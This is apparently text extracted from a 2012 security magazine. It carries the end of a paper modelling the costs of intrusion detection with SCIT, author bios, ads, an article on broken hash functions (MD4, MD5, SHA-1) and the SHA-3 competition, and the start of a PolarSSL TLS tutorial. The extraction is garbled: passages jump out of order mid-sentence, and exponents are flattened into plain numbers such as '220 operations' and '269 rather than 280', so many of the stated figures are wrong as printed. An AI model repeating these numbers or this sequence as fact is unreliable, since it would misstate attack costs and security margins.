70 and it occurs at (Pf, Pd) = (0.20, 0.85). MCP for each series of every case we evaluated is tabulated in Table 3.
CaSE 1b. SCIt + IDS: (Figure 3) Now we add SCIT to existing IDS and evaluate the sys-tem using our Cost Model. We assume that the expo-sure time of SCIT is 4 hours1. This reduces the com-promise duration of the system from 14 days to 4 hours. We assume that data is ex-filtrated uniformly over time. Since the cost of a miss was $220,000 earlier with com-promise duration of 14 days, now it significantly reduces to $2,620 for compromise duration of 4 hours.
CaSE 2. (Figures 4 & 5) Assumption: As compared to the baseline (Case 1), IDS cost of a miss is reduced from $220,000 to $60,000.
CaSE 3. (Figures 6 & 7) Prior Probability of Intrusion is increased fivefold from p = 0.001 to p = 0.005.
C. results: Comparison of IDS’s. Figure 8 compares the MCP’s of 3 IDS’ whose perfor-mances are indicated by the ROC curves in Figure 1.
• Series 1 IDS clearly outperforms all the other IDS in all three cases.
• It is most expensive to operate the IDS in case 3 since prior probability of intrusion is high which in turn leads to more misses.
D. results: Comparison of SCIt + IDS’s Figure 8 also presents the minimal cost points for IDS + SCIT. We have used an exposure time of 4 hours. We note that as compared to the IDS only case, the costs are much lower. The minimal cost points are achieved using a much lower value of Probability of Detection which in turn leads to a lower Probability of False Posi-tive. We conclude that this makes the IDS design much easier and the system easier to operate. The reliability of the IDS results also increase.
From the results, we can see that the benefits of add-ing SCIT are as follows:
• Cost of a miss is greatly reduced. As the compro-mise duration / exposure time of SCIT is reduced, cost of a miss further reduces.
• We can tolerate a larger number of misses now that the cost of a miss is reduced.
roc curvesE. general observations (IDS and SCIt + IDS)
• As the cost of miss decreases, we can tolerate more misses and so probability of detection for
references [1] Hotchkiss, Kirsten. http://www.wyndhamworldwide.com/customer_care/data-claim.cfm. Jun. 2010. [2] R. Lippmann, et al “Evaluating Intrusion Detection Systems: The 1998 DARPA Off-line Intrusion Detection Evaluation” Pro-
ceedings of DISCEX 2000, Los Alamitos, CA. 2000. [3] McHugh, John (2000) “Testing intrusion detection systems: a critique of the 1998 and 1999 DARPA intrusion detection
system evaluations as performed by Lincoln Laboratory” TISSEC, Vol 3, Issue 4 [4] Nguyen, Quyen and Sood, Arun. “Comparative Analysis of Intrusion- Tolerant System Architectures”. IEEE Security and Privacy
– Volume: PP , Issue: 99 , 2010. [5] McAfee Labs. “McAfee Threats Report: Second Quarter 2010”. http://www.mcafee.com/us/local_content/reports/q22010_threa
ts_report_en.pdf. pg 11. [6] Bejtlich, Richard. “The Tao of network security monitoring: beyond intrusion detection”, Pearson Education, Inc. 2005. [7] Kravets, David. “McAfee Probing Bungle That Sparked Global PC Crash”.Threat Level. http://www.wired.com/threatlev-
el/2010/04/mcafeebungle/. 2010. [8] Anantha K. Bangalore and Arun K Sood. “Securing Web Servers Using Self Cleansing Intrusion Tolerance (SCIT)”, DEPEND
2009, Athens, Greece. 2009. [9] Verizon Business Data Breach Investigations Report 2010. [10] Swets. John A. “Signal detection theory and ROC analysis in psychology and diagnostics: Collected papers”. [11] Orfila, Augustin. Carbo, Javier. and Ribagardo, Artro. “Advanes in Data Mining, volume 4065, chapter Effectiveness Evaluation
of Data Mining based IDS, pages 377-388. Springer Berlin Heidelberg. 2006. [12] Stolfo, S. Fan,W. Lee, W. Prodromidis, A. and Chan, P. “Cost-based modeling for Fraud and Intrusion Detection: Results from
the JAM Project” Proceedings of DISCEX 2000, Los Alamitos, CA. 2000. [13] Drummond, Chris. Holte, Robert C. “What ROC Curves Can’t do and Cost curves can”. 2004. [14] Gaffney, John E. Jr. Ulvila, Jacob W. (2001). “Evaluation of Intrusion Detectors: A Decision Theory Approach” Security and Pri-
vacy. [15] J. Hancock and P. Wintz. Signal Detection Theory. McGraw-Hill. New York 1966 [16] Widup, Suzanne. (2010, Jul). “The Leaking Vault – Five years of data breaches” – Digital Forensics Association. [17] R.A. Maxion and R.R. Roberts. “Proper use of ROC curves in Intrusion/ Anomaly Detection” Technical Report, University of
Newcastle Nov 2004 [18] 2009 Annual Study: Cost of a Data Breach, Ponemon Institute LLC.
01/201216
Cryptography
U.S. Army Belvoir RD&E Center, U. S. Army TACOM, U.S. De-partment of Transportation, and private industry.Dr. Sood received the B.Tech degree from the Indian Institute of Technology (IIT), Delhi, in 1966, and the M.S. and Ph.D. degrees in Electrical Engineering from Carnegie Mellon University, Pittsburgh, PA, in 1967 and 1971, respectively.His research has resulted in more than 160 publications, 4 pat-ents, 2 edited books.
ZSolt NEMEthZsolt NEMETH is a serial entrepreneur who set up businesses in cyber securi-ty. His main interests are cryptography and network security. He founded MDS Ltd in the UK. He has done consult-ing and penetration testing for finan-cial institutions and built up bespoke solutions for them. Meanwhile he was the leader of a team of cryptographers
that worked on creating an elegant cipher that will potentially solve some of the significant issues of the Vernam Cipher (aka one-time-pad). After selling MDS Ltd he has founded a hold-ing that has scouted, bought and licensed technologies out. Now he runs Camphora Llc with offices in Hungary and Lux-emburg. He is doing ethical hacking and intrusion analysis for SMEs and a few selected big companies.Zsolt holds a Master of Science degree in Economics from Szechenyi Istvan University and a Master of Science degree in Applied Mathematics from Ecole National Superieure, Paris. He is fluent in Hungarian, French and English.He is a frequent speaker at conferences on fast symmetric ci-phers and SCADA systems security.
achieving minimal cost point can now take lower values.
• As Cm decreases, Cf has a greater influence on the expected cost and so there is an increased need to contain false positives. Note that the Probability of False Positives for achieving minimal cost point now decreases.
As prior probability of intrusion ’p’ increases:
• The total number of misses increases and so does the expected cost.
• To combat this, probability of Detection for achieving minimal cost point increases thus reducing the number of misses. (Note: Number of misses = Number of incoming queries * p * Pm).
Conclusion Intrusion detection is a hard problem, making intrusions inevitable. Consequently, containing losses by an upper bound on the time between compromise and recovery
Dr. arUN SooDDr. Arun Sood is Professor of Computer Science in the Department of Comput-er Science, and Co-Director of the Inter-national Cyber Center at George Mason University, Fairfax, VA. His research in-terests are in security architectures; im-age and multimedia computing; perfor-mance modeling and evaluation; simu-lation, modeling, and optimization.
He and his team of faculty and students have developed a new approach to server security, called Self Cleansing Intru-sion Tolerance (SCIT). We convert static servers into dynam-ic servers and reduce the exposure of the servers, while main-taining uninterrupted service. This research has been sup-ported by US Army, NIST through the Critical Infrastructure Program, SUN, Lockheed Martin, Commonwealth of Virgi-na CTRF (in partnership with Northrop Grumman). Recently SCIT technology was winner of the Global Security Challenge (GSC) sponsored Securities Technologies for Tomorrow Chal-lenge. Dr Sood leads a university spin-off called SCIT Labs Inc, which is commercializing SCIT technology under license from GMU. Since 2009 Dr. Sood has directed an annual work-shop on Cyber Security and Global Affairs with Office of Na-val Research support. The 2009 workshop was at Oxford, 2010 in Zurich and 2011 in Budapest. He was awarded grants by NATO to organize and direct advance study institutes in relational database machine architecture and active percep-tion and robot vision. Dr. Sood has held academic positions at Wayne State Univer-sity, Detroit, MI, Louisiana State University, Baton Rouge, and IIT, Delhi. His has been supported by the Office of Naval Research, NIMA (now NGA), National Science Foundation,
shows many advantages. ROC analysis, supplemented with cost analysis using median of lost records and av-erage cost of compromised records per breach, reveals tradeoff between high probability of detection, and low probability of false positive. Our approach reduces the cost of a miss; and tolerating a larger number of misses’ leads to lower false positive costs.
The SCIT architecture provides a robust security mechanism that guarantees certain security properties by limiting the exposure time. In addition, SCIT does not generate false positives and thus reduces the intrusion alerts management costs. Thus SCIT also provides ad-ministrative and economic benefits which make it a rea-sonable choice to be included in security architecture. In particular, this is expected to be of interest in envi-ronments where technical skills are limited. The analy-sis presented suggests that a combination of IDS with SCIT on host servers provides a robust architectural so-lution in the face of new attacks.

www.ashampoo.com
Szukaj nas takze na

01/201218
Cryptography the hash Function Crisis and Its Solution
Cryptographic hash functions map input strings of arbitrary length to short output strings (see Figure 1). Unlike all the other cryptographic
algorithms, no key or secret value is involved in their definition. Hash functions are used in a broad range of applications: to compute a short unique identifier of a string (e.g. for digitally signing a document or code in combination with a digital signature scheme), as one-way function to hide a string (e.g. for the pro-tection of passwords or passphrases), to commit to a string in a cryptographic protocol, for key derivation (e.g., to compute an AES key from a key agreed with the Diffie-Hellman protocol) and for entropy extraction
in pseudo-random bit generators. As very fast hash functions became available in the early 1990s, cryp-tographers started to design other primitives such as stream ciphers, block ciphers and MAC algorithms based on hash functions. The HMAC construction is perhaps the most successful example, as it is widely used in protocols such as IPsec, SSH, and SSL/TLS.
The first proposal to use hash functions in cryptog-raphy can be traced back to the 1976 seminal paper of Diffie and Hellman on public-key cryptography. Be-tween 1976 and 1996, about 100 designs of hash functions have been proposed. Most of them have been broken, frequently even within a few months or
the hash Function Crisis and Its SolutionSince the early 1990s, hash functions are the workhorses of modern cryptography. They are used in hundreds of applications that include password protection, code signing and digital cash. Many of the most widely used hash functions have been badly broken, which means that they do not deliver the security properties claimed. These attacks are not theoretical, but they allow to undermine real applications such as the security of certificates issued by CAs (Certification Authorities). This article reviews the problems with our current hash functions and looks at the solutions.
Figure 1. A cryptographic hash function

Cryptography the hash Function Crisis and Its Solution
www.hakin9.org/en 19
sions of the device driver, namely a clean ver-sion x and a version with malware x’ with the property that h(x)=h(x’). He can now submit x for inspection, and obtain the signature Sig(h(x)). Later on he can use the same signature to distrib-ute the version x’ with the malware. Collision re-sistance is also needed if one party commits in a protocol to a secret value x by sending h(x||r) to the other party, where r is a random string.
At first sight, second preimage resistance and collision resistance seem very similar: the result is that an at-tacker has two distinct messages with the same hash value. However, finding collisions is much easier than finding second preimages, because an attacker has much more freedom in a collision attack: he can free-ly choose both messages, while for second preimag-es the first message is fixed. For a flawless hash func-tion with an n-bit result, finding a preimage or a sec-ond preimage takes about 2n hash function evalua-tions, while finding a collision requires only 2n/2 hash function evaluations. The reason for this is known as the birthday paradox: for a group of 23 people, the probability that two people have the same birthday is about 50%. The explanation is that such a group has 23*22/2 = 253 ditinct pairs of people. On the other hand, a group of 182 people is needed to have a prob-ability of 50% to have someone with a birthday on any given date.
While one typically considers in cryptography indi-vidual problems, solving one out of multiple instances can be a lot easier. If one has 2t inputs, finding a sec-ond preimage for any of the values requires only 2n-t hash function evaluations; a similar observation holds for preimages. This problem can be solved by random-izing a hash function: every instance is made unique with a second randomly chosen input. In the context of UNIX passwords this randomizing parameter is called a `salt’.
In practice, one uses for (second) preimage resis-tance a hash function with at least n=128 bits. Even if one can attack 1 billion hash values in parallel (t=30),
even weeks after the publication of the design. Three of these hash functions, namely MD4, MD5 and the US government standard SHA-1 became very popu-lar; as an example, in 2004 Microsoft Windows had 800 uses of the hash function MD5. Unfortunately, se-curity analysis has demonstrated that the above three hash functions are insecure as well; MD4 and MD5 are particularly weak, since they can be broken in mi-croseconds.
This article reviews the security requirements for hash functions. Next it explains why MD4, MD5 and SHA-1 are so widespread, discusses the weaknesses found in these functions and how these affect applications. We conclude by explaining what the solutions are to the hash function crisis: one can make some modifications to the applica-tions or upgrade to SHA-2, or wait for the outcome of the SHA-3 competition.
Security properties of hash FunctionsCryptographic hash functions require three main secu-rity properties (see Fig. 2).
• One-wayness or preimage resistance: given a hash result y=h(x) it should be hard to find any input x’ that maps to y. This property is required when one stores in a computer system the hash value of a se-cret password or passphrase rather than the value itself. The assumption is that an attacker may ob-tain the list of hash values (in UNIX system this list is stored in etc/passwd) but that this should not re-veal the passwords.
• Second preimage resistance: given an input x and its hash result y=h(x) it should be hard to find a second distinct input x’ that maps to the same value y. This property is required when one has a digitally signed document of the form (x,Sig(h(x))), where Sig(.) is computed using a secret signing key (e.g. the secret key for the RSA signature al-gorithm). Assume that an attacker wants to mod-ify the document to x’ without knowing the se-cret signing key, and obtain the signed document (x’,Sig(h(x’)). If h(x’)=h(x), the signature on x’ will be the same as the signature on x and thus a sig-nature on x’ can be forged without knowing the se-cret key.
• Collision resistance: it should be hard to find two distinct inputs x and x’ such that h(x)=h(x’). Assume that an attacker who writes device driv-ers wants to use them to spread malware. In or-der to prevent this, the operating system ven-dor checks the device drivers; if they are clean they will be digitally signed; every copy of the op-erating system checks the digital signature be-fore installing a new device driver. The attack-er can defeat this measure by creating two ver- Figure 2. Security properties of a cryptographic hash function

01/201220
Cryptography the hash Function Crisis and Its Solution
finding a (second) preimage within 1 year requires more than 10 trillion US$. On the other hand, one could find for such a hash function a collision in a few hours for 1 million US$. For long term collision resistance, a hash result of at least 256 bits is required.
In the past years other security properties have been identified, such as indistinguishability from a random or-acle; however, the detailed discussion of these techni-cal properties is beyond the scope of this article.
the rise and fall of MD4, MD5 and Sha-1The first generation of hash functions was designed during the 1980s; many schemes were broken, and it was only near the end of the decade that the first theoretical results appeared. Around 1990, a very im-portant developed occurred in cryptography: until then, most cryptographic algorithms were implemented in hardware, either in dedicated boxes to encrypt network communications or in hardware security modules to protect sensitive information on computers. As PCs be-came more powerful, and got connected to LANs and later on to the Internet, there was a growing need to implement cryptographic algorithms in software. How-ever, the symmetric algorithms available at that time such as DES and LFSR-based stream ciphers were designed to be efficient and compact in hardware. In order to solve this problem, researchers started pro-posing new cryptographic algorithms that were more suitable to software implementations, such as the Sne-fru (from Merkle, who invented public key agreement in the mid 1970s) and MD4 and MD5 (from Rivest, the R in the RSA algorithm). Around the same time, Bi-ham and Shamir invented differential cryptanalysis and managed to break DES (with a theoretical shortcut at-tack) and FEAL-8 (with a very efficient attack); Snefru, based on large tables, turned out to be vulnerable to this powerful technique, but MD4 and MD5 held up re-markably well. Both algorithms used addition mod 232, XOR, and bitwise operations, which were extremely efficient on the upcoming 32-bit RISC architectures. Overall, these algorithms were about 10 times faster than DES, which was a crucial advantage in the early 1990s. In addition, free source code for both algorithms was made available in 1991 and the algorithms and the code could be freely used (unlikely Snefru that was pat-ented). The RFCs 1320 and 1321 containing the code were both published in 1992. At the time all algorithms and code for encryption and decryption was tightly con-trolled by export laws; the restrictions on export of hash functions were less strict. All these elements contrib-uted to the enormous popularity of MD4 and MD5 and can help to explain why Microsoft Windows had 800 uses of MD5. Internet protocols such as APOP, IPsec, SSH, SSL/TLS all use MD5 (and sometimes MD4). For authenticating network packets, a hash function had to
be turned into a MAC algorithm, that takes as second input a shared secret key K. After failures of attempts such as the secret prefix method, h(K||x), the secret suffix method h(x || K), and the secret envelope method h(K || x || K), the standardized solution was HMAC, de-fined as MACK(x) = h( h( K ipad || x) opad), where ipad and opad are fixed strings. Note that APOP uses the secret suffix method based on MD5.
Very quickly after the publication of MD4 in 1990, it became apparent that with 48 simple steps its se-curity margin was very small; this prompted Rivest to design MD5, that had 25% more steps (namely 64), where each step had some extra operations. In 1996, Dobbertin found collisions for MD4 in 220 operations which is much faster than the design goal of 264; his attack used sophisticated improvements of differential cryptanalysis. Eight years later, Wang et al. showed how to further extend differential cryptanalysis in or-der to find collisions for MD4 in a few operations (by hand!). While MD5 was intended to be more secure, early results in 1993 and 1996 indicated that its secu-rity margin was very small; as a consequence a rec-ommendation was issued in 1996 to stop using MD5 for applications that require collision resistance. In 2004, Wang et al. found collisions for MD5 in 15 min-utes, again by using enhancements to differential at-tacks. Later on, these techniques were fine-tuned, re-sulting in collisions in microseconds. Stevens et al. managed to strengthen the techniques further; their work culminated in an attack in 2008 on a Certification Authority (CA) that still used MD5 to sign certificate; with the chosen prefix attack (also known as a correct-ing block attack), they managed to obtain a signature on a user public key that could also be used as a key for a rogue CA and thus impersonate any website on the internet. The attack was launched four years af-ter the publication of the results by Wang et al., yet 6 CAs had still not upgraded their hash function. It is perhaps important to point out that the security of both MD4 and MD5 against brute force collision at-tacks (that do not require any knowledge of cryptanal-ysis) is 264 operations; this was already insufficient to protect against a motivated opponent in 2000. The best preimage attack for MD4 requires 2102 opera-tions; this is less than the design goal of 2128, but still far beyond reach today; it has also been shown that for a small fraction of messages, finding second prei-mages is easy. The best known preimage attack on MD5 requires 2123 operations.
In 1993 NIST (the National Institute for Standards and Technology in the US) decided to standardize a hash function; they did not trust the security of MD4 and MD5 (perhaps based on their own cryptanalyt-ic work) hence they proposed the Secure Hash Al-gorithm (SHA) designed by NSA. The SHA algorithm

Cryptography the hash Function Crisis and Its Solution
www.hakin9.org/en 21
(today called SHA-0) had a 160-bit result, hence of-fering a security level of 280 operations against brute force collision attacks. It is more than twice slower than MD5. Two years later, SHA was withdrawn and a new version called SHA-1 was published; the reason was an attack identified by NSA that was never pub-lished. Later on, the academic community has discov-ered serious weaknesses in SHA-0; the best known attack today finds collisions in about 1 hour. In 2004, Wang et al. surprised the cryptographic community by showing a collision attack on SHA-1 that requires 269 operations rather than 280. Several teams have since then announced improvements, but so far no one has managed to produce a collision for SHA-1 or a con-vincing description of an attack with complexity less than 269 operations. The best result is a collision for SHA-1 reduced to 75 out of 80 steps that was found in November 2011. For second preimages, a theoretical attack shows that for up to 61 steps SHA-1 does not have perfect behavior.
Solutions to the hash function crisisA first solution is to replace MD4, MD5 and SHA-1 by hash functions with a larger security margin that are currently standardized. If that is not possible, one has to carefully examine the application in which the hash function is used to evaluate whether the security is still adequate. A third solution is to wait for the new standard SHA-3 that will be selected in late 2012.
In 2002, NIST published the SHA-2 family of hash functions that intend to offer much higher security levels than SHA-1; the SHA-2 family has output re-sults varying from 192 bits to 512 bits. For outputs of 192, 224, and 256 bits, the operations are on 32-bit words (as for SHA-1) and the number of steps is 64. For the larger output lengths (384 and 512), 64-bit words are used and the number of steps is increased to 80. The steps themselves have become more com-plex, which clearly enhances the security. On the oth-er hand, SHA-2 is still based on a combination of ad-ditions, XORs and Boolean operations and the main non-linear component consists of carries, just as for the other members of the MD4 family. No document has been published that justifies the design decisions; as NSA has made some mistakes earlier with SHA-0 and SHA-1, this has cast some doubts on the de-sign. After one decade, the conclusion is that SHA-2 has withstood the current attack techniques: the most powerful attack is an attack that demonstrates devia-tions from randomness for 47 out of 64 steps of SHA-256; collisions faster than the birthday paradox seem to be possible for 53 steps with current techniques. On 32-bit architectures SHA-2 is more than four times slower than MD5, but for 64-bit architectures this fac-tor is reduced to two.
There are other alternatives to SHA-1 that have been standardized in ISO 10118-3 (but not by NIST): RIPEMD-160 is a hash function from 1996 with a 160-bit result; it is 20% slower than SHA-1 but seems to have a substantial security margin. Whirlpool offers a 512-bit results; it security margin is not as large as hoped for, but it is still an interesting alternative based on very different design principles.
If it is not possible to replace the hash function, one can examine whether or not collision resistance is need-ed. While hash functions are widely used, there are only two important applications where collision resistance is needed: digital signatures in which an attacker can free-ly choose both documents that are signed and protocols using commitments. The main commercial applications are code signing and digital certificates. NIST has pub-lished the RMX mode, in which the data to be signed is randomized by the signer, hence collision attacks are rendered useless. This mode may not be sufficient for MD4 and MD5 but SHA-1 is likely to possess the secu-rity properties to make this solution work. One caveat is that of course the signer himself can still defeat this mode by choosing the randomness prior to the mes-sage. Stevens has also published an ad hoc solution: the collisions found with the current attacks have a par-ticular structure, and one could scan for messages with this structure and reject them. This method can likely be defeated by a clever opponent who creates a variant of the current collision attacks.
If the opponent does not have any control over the message to be signed (or the message has been signed before 2004), an opponent needs to launch a second preimage attack. While one can imagine that such an attack becomes feasible for MD4 in the next few years, for MD5 this is still beyond reach, and for SHA-1 there is still a substantial security margin.
On the Internet, the most popular application of MD4, MD5 and SHA-1 is the HMAC construction. For HMAC-MD4, the best known attack has complexity 272 (in both texts and computation). HMAC-MD5 can only be broken in a related key setting, in which an oppo-nent can compute MAC values for different keys that are unknown but related in a specific way; the com-plexity of this attack is 251 texts and 2100 operations; if proper key management is used, related key attacks should not be a concern. In a regular attack setting only 33 out of 64 steps can be broken. For HMAC-SHA-1 only 53 out of 80 steps have been broken so far. The conclusion is that HMAC-MD4 should not lon-ger be used; HMAC-MD5 should be phased out as soon as convenient, while HMAC-SHA-1 seems still acceptable for the next 5-10 years. For the secret suf-fix method in APOP, the situation is much worse: for MD4 and MD5 secret keys can be recovered with a few thousand chosen texts and with a few seconds

01/201222
Cryptography
of computation. The security of SHA-1 with APOP is likely to be insufficient as well.
In the last decade some new structural or gener-ic attacks have been identified, that all apply to most hash functions designed before 2000, that are iterat-ed hash functions with an internal state size equal to the output size. One of these attacks (by Joux) shows that if the result of two iterated hash functions are con-catenated (that is h(x) = h1(x) || h2(x)) in order to get a much strong hash function, the resulting function is only as secure as the strongest of the two compo-nents; in other words, the weaker hash function does not help but costs extra. As a consequence of these attacks, consensus grew around 2005 that there is a need for new hash functions that offer an adequate security margin for the next 30 years or more, and that it is unclear that any of the existing hash functions satisfy these requirements. This has motivated NIST to organize an open competition; this procedure has been used with great success in the past in symmetric cryptography (e.g. for the selection of the block cipher standard AES).
the NISt Sha-3 CompetitionAn open call was published on November 2, 2007 for a hash function SHA-3 that would be compatible in terms of parameters with SHA-2 (results from 192 to 512 bits). The winner of the competition needs to be available worldwide without royalties or other intellec-tual property restrictions. Preparing a submission re-quired a substantial effort, yet NIST received 64 sub-missions. Early December 2008, NIST has announced that 51 designs have been selected for the first round. On July 24, 2009, NIST announced that 14 algorithms have been selected for the second round. On Decem-ber 10, 2010, the five finalists were announced: Blake, Grøstl, JH, Keccak and Skein. Blake and Skein have a smaller internal state (although Skein has also a vari-
ant with a larger internal state) and both use the same operations as in MD4/MD5/SHA-1/SHA-2; moreover, the main building block is a kind of block cipher, while the other designs are built based on one (or two) per-mutations. Grøstl and JH have a medium size internal state and Keccak has a large one (200 bytes). Grøstl uses 8-bit S-boxes like AES, while JH and Keccak re-ly on smaller S-boxes (with 4 respectively 5 bits). In terms of performance, Blake and Skein seem to be more performant on high end processors, while Ke-ccak is performing best in hardware; for embedded machines, all designs are slower than SHA-2. Keccak is the most original design, as it uses a new kind of construction called a sponge. For security, there is no clear picture yet. What is important to note is that all designs have been tweaked since their submission (in many cases rounds have been added to increase the security margin in response to attacks); some designs have been even changed twice.
A first observation is that the half-life of a hash function is about 9 months: by June 2008 half of the submissions were already broken. After this date, only strong functions remained (that were further im-proved), and the number of attacks has decreased. Most of the cryptanalysis work has been performed by European researchers; 3 of the 5 finalists have been designed in Europe, while the original 64 submissions had a much broader geographic spread. It is also in-teresting to point out that only 2 of the 64 submissions were based on a primitive the security of which could be reduced to a mathematical problem; as they were too slow, they were not selected for the second round. On the other hand, a large number of security reduc-tions have been proven under the assumption that the underlying building block (such as a block cipher or a permutation) is ideal.
Security and performance updates on the SHA-3 competition can be found in the SHA-3 Zoo and eBASH websites that are maintained by the ECRYPT II project (http://www.ecrypt.eu.org).
ConclusionsWe have witnessed a cryptographic meltdown in terms of collision resistance of widely used hash functions: schemes that were believed to be secure could be bro-ken in milliseconds. Fortunately the implications of this meltdown have been very limited, because very few ap-plications rely on collision resistance. For second prei-mage resistance and for constructions such as HMAC, the attacks have been less dramatic, but replacing MD4 and MD5 is essential.
One can be confident that the new SHA-3 algorithm will have a solid security margin and a good perfor-mance, even if it may be slower in some environments than SHA-2. Even if the SHA-3 design reflects the state
Figure 2. Performance in cycles/byte of the hash functions MD4, MD5, SHA-1, RIPEMD-160, SHA-256, SHA-512, Whirlpool and the block ciphers DES and AES on an AMD Intel Pentium D 2992 MHz (f64) [source: http://bench.cr.yp.to/index.html]

Cryptography
www.hakin9.org/en
Bart preNeelProf. Bart Preneel received the Electr. Eng. and Ph.D. degrees from the University of Leuven (Belgium) in 1987 and 1993. He is a full professor in the COSIC research group at the University of Leu-ven. He has authored more than 400 scientific publications and is inventor of 3 patents. His main research interests are cryptogra-phy and information security and he frequently consults on these topics. He is president of the IACR (International Association for Cryptologic Research). He has served as program chair of 14 in-ternational conferences and he has been invited speaker at more than 70 conferences in 30 countries. In 2003, he has received the European Information Security Award in the area of academic re-search, and he received an honorary Certified Information Securi-ty Manager (CISM) designation by the Information Systems Audit and Control Association (ISACA).
of the art in 2008, there have been substantial advanc-es in the theory of hash functions and our understand-ing today is much better than 10 years ago. Developers should start to plan an upgrade to SHA-3 by the end of 2012 or in early 2013.
Finally, application developers need to rethink how they use cryptography. In the early 1990s, the hash functions MD4 and MD5 were more than 10 times faster than DES and they were (wrongly) believed to be also much more secure. This explains why most cryptographic applications (both for network and com-puter security) prefer hash functions over block ci-phers. An example of this is the use of HMAC rather than CBC-MAC. Today the roles are reversed: block ciphers are faster than hash functions, hence if per-formance is a concern block ciphers should be pre-ferred. On modern processors, AES in software is six times faster than DES, while SHA-3 is likely to be two to three times slower than MD5, hence block ciphers are about twice faster than hash functions (on 64-bit machines the factor may be a bit smaller). This is il-lustrated in Fig. 3, that presents the performance of hash functions and block ciphers on AMD Intel Penti-um D. Moreover, since 2010 high end Intel processors have dedicated AES instructions that give a speedup of a factor up to 10. This will further increase the ad-vantage of AES, at least until special instructions are added for SHA-3.
While one can expect SHA-3 to be used for the next two decades, cryptographers will still keep looking for new hash function designs: one challenge is to de-sign lightweight hash functions for environments with limited resources (power, energy, area); another prob-lem is the design of hash functions with solid security proofs.
[ GEEKED AT BIRTH ]
www.uat.edu > 877.UAT.GEEK
LEARN:Advancing Computer ScienceArtificial Life ProgrammingDigital Media Digital Video Enterprise Software DevelopmentGame Art and Animation Game DesignGame Programming Human-Computer Interaction Network Engineering
[ IT’S IN YOUR PULSE ]
You can talk the talk.Can you walk the walk?
Here’s a chance to prove it.
Network SecurityOpen Source Technologies Robotics and Embedded Systems Serious Games and SimulationStrategic Technology Development Technology Forensics Technology Product DesignTechnology StudiesVirtual Modeling and DesignWeb and Social Media Technologies
Please see www.uat.edu/fastfacts for the latest information about degree program performance, placement and costs.

01/201224
Cryptography Securing your Vital Communications
Agood standard for securing communications exists in the form of Secure Socket Layer (SSL) and its successor Transport Layer Security
(TLS). But it’s easier said than done to implement a secure channel in your application, especially in case you are not working on a standard PC platform but on an embedded or mobile platform. This article will show you how to add secure channels (and basic cryptogra-phy) to your application in a portable, light-weight and readable fashion.
IntroductionThis piece focuses on how you can use the small Po-larSSL library to add SSL/TLS secured channels to your existing network application, written in C, without much fuss. You will learn the basics about SSL/TLS commu-nication and about integrating it into your application. At the end you will be able to add SSL/TLS to applica-tions whenever you need it and you’ll have learned a simple though much-used alternative to the complex li-brary OpenSSL.
This article expects readers to have a basic under-standing of network programming and cryptography. Yet no in-depth knowledge about specifics of crypto-graphic building blocks, such as the internals of AES, RSA or SHA-256 is required to understand and perform these changes.
BodySSL/tLSSSL/TLS is defined in a number of RFC’s and has been updated over the past years from SSL 3.0 to TLS 1.0 (RFC 2246), TLS 1.1 (RFC 4346) and now finally to TLS 1.2 (RFC 5246). You still see a lot of applications and
servers that use TLS 1.0 and TLS 1.1 around, as TLS 1.2 is not yet widely used. SSL/TLS is backwards com-patible, as such this is often not a real issue. Only if a client or server has explicitly specified that it will only ac-cept connections of a specific version, an issue arises if the other side does not support it.
When a client has set up a connection with a server then SSL/TLS starts with a handshake phase. In this handshake phase, the client and the server decide on the important aspects of the connection, such as the verification of the identity of both sides, the cryptograph-ic algorithms used to secure the connection and the ac-tual key to be used. The combination of cryptographic algorithms used to secure the channel, is called a ci-phersuite in SSL/TLS. A ciphersuite is a combination of a key-exchange algorithm (such as RSA, Diffie-Hell-man, ECDH), an encryption algorithm (such as RC4, AES, CAMELLIA, 3DES, DES) and a message au-thentication algorithm (such as MD5, SHA1, SHA-256). Picking the right ciphersuite for the job can be tricky, but the default suite is in most cases a safe bet (RSA, AES and SHA1).
In order to get to that point, both the server and the client have to reach agreement upon which ciphersuite and secret key they communicate with; without anybody else learning about the latter. Within this phase there is a fixed order and number of handshake messages that both parties can send. Some are required and provide the main flow of the negotiation and some are optional, depending on the availability of client and/or server cer-tificates for authentication.
Basically the client suggests which ciphersuites it wants to use, but in the end the server decides which one of those is actually used. In case the client and the
Securing your Vital CommunicationsAlmost every application written today uses network communication services to transfer data. Most of these transfers are performed over insecure and untrusted networks, such as the Internet. We would prefer to make sure that we can transfer data without somebody else eavesdropping on it.

Cryptography Securing your Vital Communications
www.hakin9.org/en 25
from as low as 30 kB to a more typical 110 kB for more fully featured setups.
PolarSSL has been written in the portable C language with embedded environments as a main target and runs on targets as broad as embedded platforms like ARM and AVR to PCs and Android phones, iPads, iPhones and even the XBox.
More important is the fact that large open source proj-ects like PowerDNS1 and OpenVPN2 use PolarSSL as their cryptographic or SSL/TLS building block. And just recently the Dutch government gave their approval to use OpenVPN in combination with PolarSSL for setting up restricted VPNs.
application StackFrom the perspective of the application, it’s useful to un-derstand where SSL/TLS lives inside the network stack. Let’s start with showing the major components that are involved. In Figure 1 you see from the bottom up:
• Hardware The hardware platform provides the physical pro-
cessor, storage, memory and network interface.• Operating System The Operating System provides the Ethernet driver
and standard services. Depending on the OS, this includes scheduling, thread-safety and a full net-work stack.
• Network Stack Depending on the Operating System, the Network
Stack is either fully integrated or is a separate mod-ule that provides an abstraction layer from the net-work interface. Most used external modules are the lwIP TCP/IP stack and the uIP TCP/IP stack.
• PolarSSL SSL/TLS Library Building on top of the network interface, PolarSSL
provides an abstraction layer for secure communi-cation.
server have no common ciphersuites they agree upon, the connection will not be set-up.
In the end, the negotiation results in both sides hav-ing a selected ciphersuite and a secret key. And if any of the parties wanted to verify the identity of the other side, this has happened.
After this agreement all communication on the con-nection between both parties is encrypted and authen-ticated with the established parameters. SSL/TLS pro-vides a transparent layer to the application where it can send its data to, which then gets encrypted, authenti-cated and sent to the other side.
polarSSLThe PolarSSL library serves as the basis for this arti-cle. Why, do you ask? Isn’t OpenSSL the de-facto stan-dard? Yes, it often is, but have you ever asked anybody if they understood what happened underneath, if they could find how to do non-standard things in the docu-mentation and if they were happy with their code af-terwards? OpenSSL is an excellent library that can do nearly anything, but one thing it’s not is small and easy. I may be biased as I’m also lead maintainer for the proj-ect, but outside developers using PolarSSL, are often impressed by the ease of use.
The PolarSSL library has been designed to easily integrate with existing (embedded or regular) appli-cations and to provide the building blocks for secure communication, cryptography and key management. PolarSSL is easy to understand and the code is read-able, which is sort of unique in the SSL/TLS and cryp-tographic world.
PolarSSL is designed to be as loosely coupled as possible, allowing you to only integrate the parts you need without having overhead from the rest. This also results in a very low memory footprint and build foot-print for the PolarSSL library. By eliminating parts you don’t require in your system you can get build sizes
